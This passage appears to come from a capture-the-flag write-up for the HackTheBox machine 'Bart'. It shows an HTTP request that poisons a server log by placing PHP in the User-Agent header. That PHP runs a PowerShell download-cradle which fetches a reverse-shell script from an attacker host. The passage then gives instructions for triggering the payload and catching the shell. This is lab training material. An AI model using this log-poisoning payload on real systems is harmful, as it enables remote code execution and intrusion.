 1 GET /log/log.php?filename=evil.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system("powershell -c iex (new-object net.webclient).downloadstring('http://10.10.14.34:5555/rev.ps1')"); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=iavgqkk9grh4r7v9i9ttoesa7v
9 Upgrade-Insecure-Requests: 1
0
1
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sun, 12 Jul 2020 21:13:58 GMT
6 Connection: close
7 Content-Length: 135
8
9 1[2020-07-13 00:10:47] - harvey - [2020-07-13 00:12:46] -
You'll see it will take a while for repeater to accept it, but once it does, travel over to http://internal-
01.bart.htb/log/evil.php and then watch your python host and netcat, they'll be hit with requests soon